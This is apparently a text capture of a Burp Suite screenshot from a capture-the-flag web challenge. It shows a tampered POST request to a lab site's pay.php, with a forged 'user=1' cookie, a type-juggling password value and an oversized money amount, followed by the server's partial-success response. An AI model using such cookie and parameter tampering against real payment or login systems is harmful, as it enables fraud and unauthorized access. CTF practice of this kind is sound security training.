 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://dad4a8bb-c473-41c6-9167-eb373868021a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: dad4a8bb-c473-41c6-9167-eb373868021a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://dad4a8bb-c473-41c6-9167-eb373868021a.node3.buuoj.cn
Connection: close
Referer: http://dad4a8bb-c473-41c6-9167-eb373868021a.node3.buuoj.cn/pay.php
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7IdI2NgX3
S1w; user=1
Upgrade-Insecure-Requests: 1
password=404a&money=100000000
Response
Raw Headers Hex HTML Render
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too long</br>
</p>
<hr />
</div>